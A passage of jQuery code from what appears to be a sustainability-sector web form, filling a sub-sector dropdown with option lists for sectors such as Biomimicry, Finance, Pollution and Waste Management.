$('#fund-sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#fund-sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#fund-sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#fund-sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#fund-sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#fund-sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#fund-sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#fund-sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#fund-sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#fund-sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#fund-sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#fund-sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

else if(selected == 'Biomimicry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Architecture">Architecture</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#fund-sub-sector').append('<option value="Innovations">Innovations</option>');
$('#fund-sub-sector').append('<option value="Medicine">Medicine</option>');
$('#fund-sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Community">Community</option>');
$('#fund-sub-sector').append('<option value="Construction">Construction</option>');
$('#fund-sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#fund-sub-sector').append('<option value="Environment">Environment</option>');
$('#fund-sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#fund-sub-sector').append('<option value="Finance">Finance</option>');
$('#fund-sub-sector').append('<option value="Forestry">Forestry</option>');
$('#fund-sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#fund-sub-sector').append('<option value="Green Business">Green Business</option>');
$('#fund-sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
$('#fund-sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#fund-sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#fund-sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Lighting">Lighting</option>');
$('#fund-sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#fund-sub-sector').append('<option value="Software">Software</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Children">Children</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#fund-sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#fund-sub-sector').append('<option value="Disabled">Disabled</option>');
$('#fund-sub-sector').append('<option value="Disaster">Disaster</option>');
$('#fund-sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#fund-sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#fund-sub-sector').append('<option value="Elderly">Elderly</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#fund-sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#fund-sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#fund-sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#fund-sub-sector').append('<option value="Migration">Migration</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#fund-sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#fund-sub-sector').append('<option value="Women">Women</option>');
$('#fund-sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Commercial">Commercial</option>');
$('#fund-sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#fund-sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#fund-sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Industrial">Industrial</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Residential">Residential</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#fund-sub-sector').append('<option value="Materials">Materials</option>');
$('#fund-sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#fund-sub-sector').append('<option value="Building">Building</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#fund-sub-sector').append('<option value="Adventure">Adventure</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Parks">Parks</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#fund-sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#fund-sub-sector').append('<option value="Emissions">Emissions</option>');
$('#fund-sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#fund-sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#fund-sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#fund-sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
$('#fund-sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Partnership">Partnership</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bonds">Bonds</option>');
$('#fund-sub-sector').append('<option value="Bridging">Bridging</option>');
$('#fund-sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#fund-sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Grants">Grants</option>');
$('#fund-sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#fund-sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#fund-sub-sector').append('<option value="IPO">IPO</option>');
$('#fund-sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#fund-sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#fund-sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#fund-sub-sector').append('<option value="Notes">Notes</option>');
$('#fund-sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#fund-sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#fund-sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#fund-sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#fund-sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#fund-sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#fund-sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#fund-sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#fund-sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#fund-sub-sector').append('<option value="Communication">Communication</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Food">Food</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green Building">Green Building</option>');
$('#fund-sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#fund-sub-sector').append('<option value="Green Home">Green Home</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Green Products">Green Products</option>');
$('#fund-sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#fund-sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Recycling">Recycling</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Services">Services</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#fund-sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Air">Air</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Noise">Noise</option>');
$('#fund-sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#fund-sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#fund-sub-sector').append('<option value="Soil">Soil</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Thermal">Thermal</option>');
$('#fund-sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#fund-sub-sector').append('<option value="Biomass">Biomass</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#fund-sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
$('#fund-sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#fund-sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#fund-sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#fund-sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#fund-sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#fund-sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact">Impact</option>');
$('#fund-sub-sector').append('<option value="Market Research">Market Research</option>');
$('#fund-sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#fund-sub-sector').append('<option value="Statistics">Statistics</option>');
$('#fund-sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#fund-sub-sector').append('<option value="Business Development">Business Development</option>');
$('#fund-sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#fund-sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#fund-sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#fund-sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Training">Training</option>');
$('#fund-sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Compost">Compost</option>');
$('#fund-sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#fund-sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#fund-sub-sector').append('<option value="Disposal">Disposal</option>');
$('#fund-sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Landfill">Landfill</option>');
$('#fund-sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
